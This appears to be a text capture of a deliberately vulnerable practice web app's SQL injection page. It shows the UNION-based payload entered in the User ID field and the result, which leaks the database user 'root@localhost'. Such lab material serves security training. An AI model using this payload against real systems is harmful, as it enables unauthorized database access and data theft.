 Vulnerability: SQL Injection
User ID: Submit
ID: %' UNION SELECT NULL, USER()--
First name:
Surname: root@localhost